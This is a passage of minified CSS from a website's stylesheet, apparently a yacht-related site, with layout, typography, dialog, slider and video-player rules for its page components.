0}}.hwcc__subtitle{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:1.33;margin-bottom:34px;margin-top:8px;white-space:pre-line}@media(min-width: 1200px){.hwcc__subtitle{font-size:2rem;margin-bottom:1.2em;margin-top:10px}}.hwcc__summary{font-size:.875rem;margin-bottom:30px;max-width:580px}@media(max-width: 749px){.hwcc__summary{line-height:1.57;margin-bottom:32px}}@media(min-width: 1200px){.hwcc__summary{font-size:1rem}}.mi__figure{margin:0}.mi__figcaption{font-weight:700}.mv{aspect-ratio:16/9;position:relative}.mv__play{align-items:center;color:#fff;display:flex;inset:0;justify-content:center;position:absolute;width:100%}.mv__play-but{align-items:center;background:rgba(0,0,0,.5);border-radius:50%;display:flex;height:44px;justify-content:center;padding-left:5px;width:44px}@media(min-width: 750px){.mv__play-but{height:64px;width:64px}}.rich-text>:last-child{margin-bottom:0}.rich-text li::marker{color:#18c0d6;content:"-";font-weight:700}.rich-text ol li::marker{content:counters(listnumber, ".") " "}.rich-text .rich-text__no-bullet::marker{content:none;display:none}.html-area .html-area__title:first-of-type{margin-top:0}.html-area__title{font-family:var(--quador);font-size:24px;font-weight:700;letter-spacing:-0.02em;line-height:32px;margin:40px auto;text-align:center}@media(min-width: 1200px){.html-area__title{font-size:32px;line-height:40px}}.html-area__ctas{margin-bottom:40px;text-align:center}.html-area__subtitle{font-size:.875rem;line-height:1.375rem;margin:0 auto 5px;text-align:center;text-transform:uppercase}@media(min-width: 750px){.html-area__subtitle{font-size:1rem;line-height:1.625rem}}.i-image{margin:40px auto}@media(min-width: 1200px){.i-image{margin:40px -112.5px}}.i-image__figure{margin:0}.i-image__figcaption{font-weight:700}.e-card{color:#27292e;text-align:left;-webkit-user-drag:none;user-drag:none;user-select:none;width:220px}@media(min-width: 750px){.e-card{width:308px}}.e-card__link{color:inherit}.e-card__link:hover{text-decoration:none}.e-card__link:hover .e-card__img{transform:scale(1.05)}.e-card__link:hover .e-card__title{color:#27292e}.e-card__link .a-link:hover{text-decoration:underline}.e-card--event .e-card__img{filter:grayscale(1)}.e-card__img-wrap{height:106px;margin:0 auto 15px;overflow:hidden;position:relative;user-select:none;width:100%}@media(min-width: 750px){.e-card__img-wrap{height:205px;margin:0 auto 25px}}.e-card__img{display:block;height:auto;transition:.2s ease-in-out transform;width:100%}.e-card__info{display:flex;font-size:.75rem;gap:15px;margin-bottom:9px}@media(max-width: 749px){.e-card__info-no-mob{display:none}}.e-card__title{color:#27292e;font-family:var(--quador);font-size:1rem;font-weight:600;letter-spacing:-0.02em;line-height:1.4375rem;margin:0 0 20px}@media(min-width: 750px){.e-card__title{font-size:1.5rem;line-height:2rem;margin:0 0 30px}}.e-card__desc-t{display:block}.e-card__desc{color:#27292e;font-size:.75rem;line-height:1rem;margin:-10px 0 30px}@media(min-width: 750px){.e-card__desc{font-size:.875rem;line-height:1.375rem;margin:-20px 0 30px}}.e-card__ts{background:rgba(0,0,0,.5);bottom:0;color:#fff;font-size:.875rem;line-height:1.375rem;padding:3px 5px;position:absolute;right:0}.sic{background:var(--bgColor);margin:40px auto}@media(min-width: 1200px){.sic{margin:40px -112.5px}}.sic .glide__arrows{display:flex;justify-content:space-between;padding:0 9px;position:absolute;top:50%;transform:translateY(-50%);width:100%}@media(min-width: 750px){.sic .glide__arrows{padding:0 24px}}.sic-image-glide{margin:0 0 10px}@media(min-width: 750px){.sic-image-glide{margin:0 0 20px}}.sic-content-glide .glide__slide{display:flex}@media(max-width: 749px){.sic-content-glide .glide__slide{flex-wrap:wrap}}@media(min-width: 750px){.sic-content-glide .glide__slide{gap:30px;justify-content:space-between}}.sic-image__img{aspect-ratio:109/73;height:auto}.sic-image__link-info{flex-shrink:0}@media(max-width: 749px){.sic-image__link-info{align-items:center;display:flex;justify-content:space-between;margin:0 0 15px;order:-1;width:100%}}@media(min-width: 750px){.sic-image__link-info{text-align:right}}.sic-image__figure{margin:0}.sic-image__figcaption{font-size:1rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:0 0 10px}.sic-image__description,.sic-image__link-info{font-size:.875rem;line-height:1.375rem}@media(min-width: 750px){.sic-image__link,.sic-image__description{margin:10px 0 0}}.sic-image__link .a-link__icon{margin:0 -8px 0 0}ul,ol{margin:-5px 0 20px;padding:0 0 0 15px}@media(min-width: 1200px){ul,ol{margin:-10px 0 20px;padding:0 0 0 27px}}ul ul,ul ol,ol ul,ol ol{margin:0}ul li,ol li{margin-bottom:10px;padding-left:20px}@media(min-width: 1200px){ul li,ol li{padding-left:20px}}ol{counter-reset:listnumber;padding:10px 0 0 20px}@media(min-width: 1200px){ol{padding:0 0 0 33px}}ol li{counter-increment:listnumber;padding-left:15px}ol li::marker{content:counters(listnumber, ".") " "}.bg{background-color:var(--bgColor)}.bg--grey{--bgColor: #f4f5f5}.bg--blue{--bgColor: rgba(24, 192, 214, 0.1)}.ship-detail{display:grid;gap:35px;margin:0 auto;max-width:1180px;padding:60px 20px}@media(min-width: 750px){.ship-detail{display:grid;gap:40px;grid-template-columns:1fr 200px;padding:80px 40px}}@media(min-width: 1200px){.ship-detail{gap:142px;grid-template-columns:1fr 308px;padding:92px 40px 120px}}.ship-detail__logo{border:1px solid #cacaca}.ship-detail__logo img{display:block;width:100%}.fls{display:grid;grid-template-columns:1fr 1fr}@media(min-width: 1200px){.fls{grid-template-columns:repeat(4, 1fr)}}.fls__item--double{grid-column:span 2}.mls{display:grid;gap:30px;grid-template-columns:1fr;margin:auto;max-width:1096px;padding:20px}@media(min-width: 750px){.mls{grid-template-columns:1fr 1fr 1fr;padding:40px}}@media(min-width: 750px){.mls--ml{grid-template-columns:50% auto}}@media(min-width: 750px){.mls--mr{grid-template-columns:auto 50%}}@media(min-width: 750px){.mls--ml,.mls--mr{gap:60px}}@media(min-width: 1200px){.mls--ml,.mls--mr{gap:142px}}.mls__item{display:flex;flex-direction:column;justify-content:center}.mapboxgl-map{z-index:1}.l-grid-wrap{background-color:var(--bgColor);padding:40px 0}@media(min-width: 750px){.l-grid-wrap{padding:80px 0}}.l-grid{display:grid;gap:30px;grid-template-columns:1fr;margin:0 auto;padding:0 20px}@media(min-width: 750px){.l-grid{grid-template-columns:1fr 1fr;max-width:1360px}}@media(min-width: 1200px){.l-grid{gap:30px;grid-template-columns:1fr 1fr 1fr;margin:0 auto;max-width:1400px;padding:0 40px}}.l-grid__cont{max-width:872px}.kentico-form{background-color:#f4f5f5;padding:60px 20px}@media(min-width: 750px){.kentico-form{padding:40px}}@media(min-width: 750px){.kentico-form input[type=submit]{min-width:253px;width:auto}}.kentico-form .ktc-checkbox-list{display:block;margin:0 0 15px}.kentico-form .ktc-checkbox{align-items:center;display:flex;margin:0 0 10px}.kentico-form .ktc-radio-list.ktc-radio{display:block;margin:0 0 15px}.kentico-form .ktc-radio{align-items:center;display:flex;margin:0 0 10px}.kentico-form .ktc-radio label{padding:0}.kentico-form .ktc-radio input{height:24px;margin:0 15px 0 0;width:24px}.standard-dialog{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:#f4f5f5;border:0;max-width:676px;padding:0;width:calc(100% - 40px)}.standard-dialog::backdrop{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:rgba(0,0,0,.5);pointer-events:none}.standard-dialog--small{max-width:390px}.standard-dialog--small .standard-dialog__title{font-size:1.25rem}@media(max-width: 379px){.standard-dialog--small{width:calc(100% - 20px)}}.standard-dialog__close{display:block;padding:10px;position:absolute;right:20px;top:20px}@media(min-width: 750px){.standard-dialog__close{right:32px;top:32px}}.standard-dialog__short-field{max-width:180px}.standard-dialog__title{font-size:1.375rem;letter-spacing:-0.02em;line-height:1.36;margin:0 0 20px}@media(min-width: 750px){.standard-dialog__title{font-size:1.75rem;line-height:1.14;white-space:pre-line}}.standard-dialog__cbx-list{display:grid;gap:5px;grid-template-columns:1fr 1fr;list-style-type:none;margin:0 0 20px;padding:0}@media(max-width: 749px){.standard-dialog__cbx-list{grid-template-columns:1fr;gap:12px}}.standard-dialog__section-title{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.2;margin:20px 0}.standard-dialog__section-title:first-child{margin-top:0}.standard-dialog__section-title--first{margin-top:0}.standard-dialog__main{padding:30px 20px}@media(min-width: 750px){.standard-dialog__main{padding:40px}}@media(max-width: 379px){.standard-dialog__main{padding:30px 12px}}.standard-dialog__header{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));color:#fff;padding:27px 60px 8px 20px}@media(min-width: 750px){.standard-dialog__header{padding:30px 80px 13px 40px}}.standard-dialog__header .standard-dialog__close{right:20px;top:20px}@media(min-width: 750px){.standard-dialog__header .standard-dialog__close{right:23px;top:21px}}.standard-dialog__policy{font-size:.875rem;line-height:1.47}@media(min-width: 750px){.standard-dialog__policy{line-height:1.57}}@media(min-width: 750px){.standard-dialog__first-last{display:grid;gap:30px;grid-template-columns:1fr 1fr}}@media(max-width: 749px){.standard-dialog__title-first-last>:first-child{max-width:50%}}@media(min-width: 750px){.standard-dialog__title-first-last{display:grid;gap:20px;grid-template-columns:100px 1fr 1fr}}.standard-dialog__submit{margin:0}@media(max-width: 749px){.standard-dialog__submit{display:block;width:100%}.standard-dialog__submit+.standard-dialog__submit{margin-top:15px}}.standard-dialog__copy{display:grid;gap:10px;grid-template-columns:1fr 150px;padding:20px 0 0}.standard-dialog__copy .btn{margin-top:0}@media(min-width: 750px){.standard-dialog__copy{gap:20px}}.s-dialog{color:#fff;display:none;padding:calc(50px + env(safe-area-inset-top, 0)) calc(20px + env(safe-area-inset-left, 20px)) calc(50px + env(safe-area-inset-bottom, 0))}@media(min-width: 750px){.s-dialog{padding:calc(120px + env(safe-area-inset-top, 0)) 40px env(safe-area-inset-bottom, 120px)}}.s-dialog--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:99}.s-dialog__close{padding:10px;position:absolute;right:15px;top:15px}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.s-dialog__title{font-size:1.25rem;letter-spacing:-0.02em;margin:0 0 30px}@media(min-width: 750px){.s-dialog__title{text-align:center}}.s-dialog__search{display:grid;grid-template-columns:1fr 52px;grid-template-rows:52px 1fr}@media(min-width: 750px){.s-dialog__search{grid-template-columns:1fr 82px;grid-template-rows:82px 1fr}.s-dialog__search .s-dialog__close-svg{height:40px;width:40px}}.s-dialog__search-b{background-color:var(--theme-color)}.s-dialog__search-b:hover,.s-dialog__search-b:focus{color:#cacaca}.s-dialog__search-form{margin:0 auto;max-width:718px;width:100%}.s-dialog__input{border:0;border-radius:0;font-size:1.25rem;margin:0;padding:0 20px}@media(min-width: 750px){.s-dialog__input{padding:0 30px}}.s-dialog__filters{display:grid;gap:15px;grid-template-columns:1fr 1fr;line-height:24px;list-style-type:none;margin:0 auto 30px;padding:0}@media(min-width: 750px){.s-dialog__filters{display:flex;flex-wrap:wrap;gap:15px 40px;justify-content:center;margin:0 auto 40px;padding:0 40px}.s-dialog__filters label{margin-top:3px}}.s-dialog__filters [type=checkbox]:checked{background-color:#fff}.s-dialog__filters [type=checkbox]:checked::before{border-color:#27292e;transform:scale(1) rotate(45deg)}.s-dialog__filter{align-items:center;display:flex;height:33px;justify-content:flex-start}.s-dialog__filter .s-dialog__filter-check{background-color:rgba(0,0,0,0);border-color:#fff;border-width:2px}.s-dialog__filter .s-dialog__filter-check:checked{background-color:#fff}.y-dialog{display:none}.y-dialog .tabs__content{bottom:0;top:65px}@media(max-width: 749px){.y-dialog .tabs__item,.y-dialog .tabs__header{width:100%}}.y-dialog--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background:#f4f5f5;border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:11}.y-dialog__close{position:absolute;right:20px;top:20px}.y-dialog__num{align-items:center;background-color:#e0e0e0;border-radius:12px;color:#27292e;display:inline-flex;font-family:var(--ff-mark);font-size:.875rem;height:24px;justify-content:center;min-width:24px;padding:3px 5px 5px}[open] .y-dialog__num{background-color:#18c0d6;color:#fff}.y-dialog__intro{background-color:#f4f5f5;padding:0 10px 13px;text-align:center}@media(min-width: 750px){.y-dialog__intro{padding:20px}}.y-dialog__inner{height:100%;padding-top:50px}.y-dialog__tabs{height:100%;padding:0}.y-dialog__main{display:flex;height:calc(100% - 39px)}@media(min-width: 750px){.y-dialog__main{height:calc(100% - 66px)}}.y-dialog__header{align-items:center;display:flex;gap:10px;justify-content:center}.acc-w{background-color:var(--bgColor)}.acc-w__cont{margin:auto;max-width:932px;padding:60px 30px}@media(min-width: 750px){.acc-w__cont{padding:80px 30px 120px}}.acc-w__subtitle{font-size:.875rem;line-height:1.375rem;margin:0 0 5px;text-align:center;text-transform:uppercase}@media(min-width: 750px){.acc-w__subtitle{font-size:1rem;line-height:1.625rem}}.acc-w__title{font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:2.125rem;margin:0 0 40px;text-align:center}@media(min-width: 750px){.acc-w__title{font-size:2.5rem;line-height:3.5rem;margin:0 0 60px}}.acc-w__cta{margin:30px auto 0;text-align:center}@media(min-width: 750px){.acc-w__cta{margin:60px auto 0}}.acc-w__cta .btn{margin:0}@media(max-width: 749px){.acc-w__cta .btn{width:100%}}.c-slider{background-color:var(--bgColor);overflow:hidden;padding:60px 0}@media(min-width: 750px){.c-slider{padding:60px 0}}@media(min-width: 1200px){.c-slider{padding:120px 0}}.c-slider__title{font-family:var(--quador);margin-top:0}.c-slider__wrap{margin:0 20px}.c-slider__cont{margin:0 auto 30px;max-width:646px;padding:0 20px;text-align:center}@media(min-width: 750px){.c-slider__cont{margin:0 auto 60px;padding:0 40px}}.c-slider__list{display:flex;margin:0 auto;max-width:100vw;overflow:hidden;padding:0 20px;width:100vw}@media(min-width: 750px){.c-slider__list{padding:0 calc(50vw - 630px)}}.c-slider__list .e-card,.c-slider__list .r-card{flex-shrink:0;margin-right:20px;-webkit-user-drag:none;user-drag:none;user-select:none}@media(min-width: 750px){.c-slider__list .e-card,.c-slider__list .r-card{margin-right:30px}}@media(max-width: 749px){.c-slider__list .e-card__img-wrap{height:146px}}.c-slider__list--yachts{gap:30px}.c-slider__list--yachts .yp{cursor:inherit;min-width:223px}@media(min-width: 750px){.c-slider__list--yachts .yp{min-width:446px}}@media(min-width: 1200px){.c-slider__list--yachts .yp{min-width:652px}}.c-slider__yachts{display:flex;margin:0 auto;max-width:1300px}@media(min-width: 750px){.c-slider__yachts{display:flex;justify-content:space-between;padding:0 20px 10px}}@media(min-width: 1200px){.c-slider__yachts{padding:0 40px 10px}}.hl-panel{margin:60px 0;padding:20px;position:relative}@media(min-width: 750px){.hl-panel{display:grid;grid-template-columns:1fr 590px;margin:80px 0;padding:0}}@media(min-width: 1200px){.hl-panel{margin:120px 0}}.hl-panel--mb-0{margin-bottom:0}.hl-panel--mt-0{margin-top:0}@media(min-width: 1200px){.hl-panel--left{grid-template-columns:590px 1fr}.hl-panel--left .hl-panel__contents{order:-1;padding:40px 80px 40px 130px}}.hl-panel__border{inset:20px;pointer-events:none;position:absolute}@media(min-width: 750px){.hl-panel__border{inset:20px 40px}}@media(min-width: 1200px){.hl-panel__border{inset:50px}}.hl-panel__img{aspect-ratio:335/250;display:flex;margin:-20px -20px 0 20px}@media(min-width: 750px){.hl-panel__img{aspect-ratio:auto;margin:0}}@media(min-width: 1200px){.hl-panel__img{height:clamp(700px,42vw,100vh - 70px)}}.hl-panel__contents{font-size:.875rem;line-height:1.57;padding:20px 20px 40px}@media(min-width: 750px){.hl-panel__contents{align-items:flex-start;display:flex;flex-direction:column;font-size:1rem;justify-content:center;padding:40px 80px 40px 40px}}@media(min-width: 1200px){.hl-panel__contents{padding:40px 120px 40px 80px}}.hl-panel__title{color:var(--theme-color);font-size:1rem;line-height:1.25;margin-bottom:10px;text-transform:uppercase}@media(min-width: 1200px){.hl-panel__title{margin:-5px 0 5px}}.hl-panel__mt{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:1.33;margin-bottom:20px}@media(min-width: 1200px){.hl-panel__mt{font-size:2rem}}.hl-panel__btn{margin:-5px 0 0}@media(min-width: 750px){.hl-panel__btn{margin:0}}.fwcp{margin:0 env(safe-area-inset-right, 0) 0 env(safe-area-inset-left, 0);padding:60px 20px;text-align:center}@media(min-width: 750px){.fwcp{padding:118px 40px 80px}}.fwcp--header{padding:40px 20px}@media(min-width: 750px){.fwcp--header{padding:80px 40px}}.fwcp--themed{padding:0}@media(min-width: 1200px){.fwcp--themed{padding:40px}}.fwcp--themed .fwcp__inner{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));color:#fff;padding:40px 20px}@media(min-width: 1200px){.fwcp--themed .fwcp__inner{padding:52px 20px 62px}}.fwcp--themed .fwcp__title{font-weight:700;margin-bottom:15px;quotes:none}.fwcp--themed .fwcp__footer-btn{margin-top:0}@media(min-width: 1200px){.fwcp--themed .fwcp__footer-btn{margin-top:19px}}.fwcp__author{padding-top:40px}.fwcp--tall .fwcp__inner{padding:60px 20px 40px}@media(min-width: 750px){.fwcp--tall .fwcp__inner{padding:118px 40px 100px}}.fwcp--tall .fwcp__subtitle{margin-bottom:5px}.fwcp--mb-0{padding-bottom:0}.fwcp--mt-0{padding-top:0}.fwcp__title{font-family:var(--quador);font-size:1.625rem;letter-spacing:-0.02em;line-height:1.31;margin-bottom:40px}@media(max-width: 749px){.fwcp__title{margin-bottom:38px}}@media(min-width: 750px){.fwcp__title{font-size:2.5rem}}.fwcp__main{margin:0 auto;max-width:872px}@media(min-width: 750px){.fwcp__main{font-size:1.25rem;margin:0 auto -8px}}.fwcp__main--slim{max-width:645px}.fwcp__summary{margin-bottom:31px}@media(min-width: 750px){.fwcp__summary{letter-spacing:-0.02em}}.fwcp__subtitle{font-size:.875rem;line-height:1.57;margin:0;text-transform:uppercase}@media(min-width: 750px){.fwcp__subtitle{font-size:1rem;margin:0 0 5px}}.fwcp__footer-btn{margin-bottom:0}.fwcp--image{color:#fff}@media(max-width: 749px){.fwcp--image{padding:0}}.fwcp--image .fwcp__inner{position:relative}.fwcp__footer{margin-top:40px}.fwcp__img{filter:brightness(70%);inset:0;position:absolute;z-index:-1}.i-cta-p{background:#27292e;border:0;color:#fff;display:block;overflow:hidden;position:relative}@media(min-width: 750px){.i-cta-p{aspect-ratio:2/1}@supports not (aspect-ratio: auto){.i-cta-p{height:50vw}}}@media(min-width: 1200px){.i-cta-p{aspect-ratio:5/2;height:auto;max-height:46.875vw}}.i-cta-p__cont{align-content:flex-start;display:flex;flex-direction:column;justify-content:center;margin:0 auto;max-width:1320px;padding:27px 5.333vw calc(5.333vw - 7px)}@media(min-width: 750px){.i-cta-p__cont{inset:0;position:absolute}}@media(min-width: 1200px){.i-cta-p__cont{padding:25px 40px 45px}}@media(max-width: 749px){.i-cta-p__img{inset:0;position:absolute}}.i-cta-p__grad{background:rgba(0,0,0,.5);position:relative}@media(min-width: 750px){.i-cta-p__grad{background:linear-gradient(-90deg, rgba(0, 0, 0, 0.1) 43.23%, rgba(0, 0, 0, 0.55) 74.02%);height:100%;inset:0;position:absolute;width:100%}}.i-cta-p__cont-wrap{max-width:440px}.i-cta-p__title{font-size:1.5rem;font-weight:600;letter-spacing:-0.02em;line-height:2rem;margin:0 0 30px}@media(min-width: 1200px){.i-cta-p__title{font-size:1.75rem;line-height:2rem}}.i-cta-p__title em{color:#18c0d6;font-style:normal}.i-cta-p__content{font-family:var(--quador)}.i-cta-p__info{display:flex;font-size:1rem;gap:15px;line-height:1.5rem;margin-bottom:15px}.i-cta-p__btn{margin-right:10px}@media(min-width: 750px){.i-cta-p__btn{margin-right:20px}}.i-cta-p__btn:last-of-type{margin-right:0}.si{background:#27292e;border:0;color:#fff;display:block;overflow:hidden;position:relative}@media(min-width: 1200px){.si{display:flex;height:auto;max-height:46.875vw;min-height:708px}}.si__img{inset:0;position:absolute}.si__cont{align-content:flex-start;display:flex;flex-direction:column;inset:0;justify-content:center;margin:0 auto;max-width:1320px;padding:60px 20px;position:relative;width:100%}@media(min-width: 1200px){.si__cont{padding:25px 40px 45px}}.si__grad{background:rgba(0,0,0,.5);height:100%;inset:0;position:absolute;width:100%}.si__cont-wrap{max-width:645px}.si__title{font-family:var(--quador);font-size:1.5rem;font-weight:600;letter-spacing:-0.02em;line-height:2rem;margin:0 0 20px}@media(min-width: 1200px){.si__title{font-size:1.75rem;line-height:2rem}}.si__info{display:flex;font-size:1rem;gap:15px;line-height:1.5rem;margin-bottom:15px}.si__dl-title{font-size:1rem;font-weight:700;line-height:1.25rem}.si__dls{display:flex;flex-direction:column;gap:10px;margin:10px 0 30px}.si__dl{align-items:center;background:rgba(255,255,255,.8);color:#27292e;display:flex;font-size:1rem;font-weight:700;justify-content:space-between;line-height:1.25rem;padding:17px 20px;transition:background .2s ease-in-out}.si__dl svg{fill:#666}.si__dl:hover{background:#fff}@media(min-width: 750px){.si__dl{max-width:418px}}@media(max-width: 749px){.si__btn{width:100%}}.ps{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.ps__list{display:flex;max-width:100%;overflow:auto;padding:10px;scroll-behavior:smooth}.ps__list .btn{margin:10px}@media(min-width: 750px){.ps__list--center{justify-content:center}}.dtd{padding:20px 0 0}@media(min-width: 1200px){.dtd{padding:40px}}.dtd p:last-of-type{margin-bottom:0}.dtd--mb-0{padding-bottom:0}.dtd--mt-0{padding-top:0}.dtd__content{margin:0 auto;max-width:872px}@media(min-width: 1200px){.dtd__content{font-size:1.25rem;letter-spacing:-0.02em}}.dtd__inner{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));color:#fff;padding:60px 20px;text-align:center}@media(min-width: 1200px){.dtd__inner{padding:120px 20px}}.dtd__title{font-size:.875rem;font-weight:450;line-height:1.57;margin:0;text-transform:uppercase}@media(min-width: 1200px){.dtd__title{font-size:1rem}}.dtd__subtitle{font-family:var(--quador);font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25;margin-bottom:40px}@media(min-width: 1200px){.dtd__subtitle{font-size:2.5rem;line-height:1.4}}.dtd__grid{display:grid;gap:40px;margin:0 auto;max-width:600px;padding-top:40px}@media(min-width: 1200px){.dtd__grid{gap:20px;grid-template-columns:1fr 1fr 1fr;max-width:1324px;padding:40px 40px 0}}.dtd__section-title{font-family:var(--quador);font-size:1rem;line-height:1.25;margin-top:0}@media(min-width: 1200px){.dtd__section-title{font-size:1.5rem;line-height:1.33}}.dtd__section{font-size:.875rem;line-height:1.57}.dtd__section>:last-child{margin-bottom:0}.dtd__buts{align-items:center;display:flex;flex-direction:column;gap:20px;justify-content:center;padding-top:40px}@media(min-width: 750px){.dtd__buts{flex-direction:row}}.dtd__buts .dtd__but{margin:0}.rel-cont{background:var(--bgColor);padding:50px 0}@media(min-width: 1200px){.rel-cont{padding:120px 0 80px}}.rel-cont--mt-0{padding-top:0}.rel-cont--mb-0{padding-bottom:0}.rel-cont__title{font-family:var(--quador);text-align:center}.rel-cont__intro{margin:0 auto;max-width:800px;padding:0 20px;text-align:center}.rel-cont__cont{display:flex;gap:30px;overflow:auto;padding:20px 20px 0;scrollbar-width:none}.rel-cont__cont>.cc{color:inherit;cursor:inherit;max-width:422px;min-width:285px}@media(min-width: 1200px){.rel-cont__cont>.cc{min-width:calc(33% - 16px);width:422px}}.rel-cont__cont::-webkit-scrollbar{display:none}@media(min-width: 1200px){.rel-cont__cont{padding:40px clamp(40px,50vw - 670px,50vw)}}.u-ed{padding:60px 20px}@media(min-width: 1200px){.u-ed{padding:120px 40px}}.u-ed__title{font-family:var(--quador);margin-bottom:40px;text-align:center}@media(min-width: 1200px){.u-ed__title{margin-bottom:60px}}.u-ed__grid{display:grid;gap:20px;margin:0 auto;max-width:1324px}@media(min-width: 1200px){.u-ed__grid{grid-template-columns:1fr 1fr}.u-ed__grid .content-pod--fw{grid-column:span 2}}.u-ed__art{display:flex;gap:20px;margin:0 -20px;overflow:auto;padding:0 20px;scrollbar-width:none}.u-ed__art::-webkit-scrollbar{display:none}.u-ed__art .e-card{min-width:250px}@media(min-width: 750px){.u-ed__art .e-card{min-width:230px}}@media(min-width: 750px){.u-ed__art .e-card{width:100%}}@media(min-width: 1200px){.u-ed__art{grid-column:span 2;margin:0 clamp(-50vw,-50vw + 672px,-40px);padding:0 clamp(40px,50vw - 672px,50vw)}.u-ed__art .e-card{min-width:316px}}.u-ed__art--static{flex-direction:column}.u-ed__art--static .e-card{width:100%}@media(min-width: 750px){.u-ed__art--static{flex-direction:row}.u-ed__art--static .e-card{min-width:230px}}.p-pod{background:var(--bgColor)}.p-pod__inner{margin:0 auto;max-width:1166px;padding:60px 20px}@media(min-width: 750px){.p-pod__inner{align-items:center;display:grid;gap:70px;grid-template-columns:1fr 1fr;padding:80px 30px}.p-pod__inner .und-title::after{margin-top:30px}}@media(min-width: 1200px){.p-pod__inner{gap:143px;grid-template-columns:533px 1fr}}.p-pod--press .p-pod__title{font-family:var(--ff-mark);margin:0}.p-pod--press .p-pod__inner{padding:30px 20px 60px}@media(min-width: 750px){.p-pod--press .p-pod__inner{padding:40px 30px 80px}}@media(min-width: 1200px){.p-pod__inner--right{grid-template-columns:1fr 533px}}.p-pod__inner--right .p-pod__img-wrap{order:2}.p-pod__img-wrap{line-height:0;width:100%}@media(max-width: 749px){.p-pod__img-wrap{margin-bottom:40px}}@media(min-width: 750px){.p-pod__img-wrap{max-width:533px}}.p-pod__title{font-family:var(--quador);margin:40px 0 30px}@media(min-width: 750px){.p-pod__title{margin-top:0}}.p-pod__name{font-weight:700;margin:0}.p-pod__email,.p-pod__tel{display:block;font-weight:700;margin:0}.y-slid{box-sizing:border-box;overflow:hidden;padding:60px 0}@media(min-width: 1200px){.y-slid{padding:80px 0}}.y-slid--featured .yp__title{margin-bottom:20px}.y-slid--featured .yp__sum{display:none}.y-slid--featured .yp__ms{display:block}.y-slid--mb-0{padding-bottom:0}.y-slid--mt-0{padding-top:0}.y-slid__title{display:block;font-family:var(--quador);margin:0 auto;max-width:1380px;padding:0 20px}@media(min-width: 1200px){.y-slid__title{padding:0 40px}}.y-slid__sum{margin:10px auto 0;max-width:1380px;padding:0 20px}@media(min-width: 1200px){.y-slid__sum{padding:0 40px}}.y-slid__sum-cont{max-width:755px}.y-slid__links{display:flex;gap:40px;margin:22px auto 32px;max-width:1380px;padding:0 20px}@media(min-width: 1200px){.y-slid__links{padding:0 40px}}.y-slid__v-a{padding:10px 20px}@media(min-width: 750px){.y-slid__v-a{display:flex;justify-content:flex-end}}@media(min-width: 1200px){.y-slid__v-a{margin:0 auto;max-width:1380px;padding:0 40px 20px}}@media(min-width: 750px){.y-slid__v-a--sold{justify-content:flex-start}}@media(min-width: 1200px){.y-slid__v-a--sold{padding:20px 40px}}.y-slid__list{display:flex;gap:30px;overflow:hidden;padding:16px 20px 0}@media(min-width: 1200px){.y-slid__list{padding:32px clamp(40px,50vw - 660px,50vw) 0}}.y-slid__list .yp{cursor:inherit;min-width:223px}@media(min-width: 750px){.y-slid__list .yp{min-width:446px}}@media(min-width: 1200px){.y-slid__list .yp{min-width:652px}}.y-slid__tabs{gap:0;justify-content:flex-start;padding:16px 20px 0}@media(min-width: 1200px){.y-slid__tabs{padding:32px clamp(40px,50vw - 660px,50vw) 0}}.y-slid__tabs .tabs__item{width:auto}.y-slid__tabs .tabs__content{background-color:rgba(0,0,0,0)}.y-slid__tabs-header{border:1px solid var(--btnColor);cursor:pointer;font-size:.875rem;font-weight:700;list-style-type:none;padding:6px 20px}@media(min-width: 1200px){.y-slid__tabs-header{font-size:1rem}}.tabs__item:first-of-type .y-slid__tabs-header{border-radius:5px 0 0 5px}.tabs__item:last-of-type .y-slid__tabs-header{border-radius:0 5px 5px 0}.tabs__item:only-of-type .y-slid__tabs-header{border-radius:5px}[open] .y-slid__tabs-header{background-color:var(--btnColor);color:#fff}@media(min-width: 750px){.fwv{padding:40px}}.fwv--mb-0{padding-bottom:0}.fwv--mt-0{padding-top:0}.fwv__inner{aspect-ratio:16/9;position:relative}.fwv__play{align-items:center;background:rgba(39,41,46,.4);color:#fff;display:flex;inset:0;justify-content:center;position:absolute;width:100%}.fwv__play-but{align-items:center;background:rgba(0,0,0,.5);border-radius:50%;display:flex;height:44px;justify-content:center;padding-left:5px;width:44px}@media(min-width: 750px){.fwv__play-but{height:64px;width:64px}}.fwv__but-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.fwv__btn-title{color:#fff;font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.875rem;margin:10px 0 0}@media(min-width: 750px){.fwv__btn-title{font-size:1.75rem;line-height:2rem}}.fwv__btn-subtitle{color:#fff;font-size:.875rem;line-height:1.375rem;margin:10px 0 0}.t-tour{padding:20px;width:100%}@media(min-width: 1200px){.t-tour{min-height:600px;padding:40px}}.t-tour--mt-0{padding-top:0}.t-tour--mb-0{padding-bottom:0}.t-tour__image{height:100%;position:relative;width:100%}.t-tour__overlay{background:rgba(0,0,0,.2);inset:0;padding:0;position:absolute;width:100%}.t-tour__btn-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.t-tour__btn{align-items:center;background:rgba(0,0,0,.25);border-radius:50px;display:flex;height:44px;justify-content:center;width:44px}.t-tour__btn-icon--play{height:20px;width:16px}.t-tour__btn-icon{fill:#fff}.t-tour__btn-title{color:#fff;font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.875rem;margin:10px 0 0}@media(min-width: 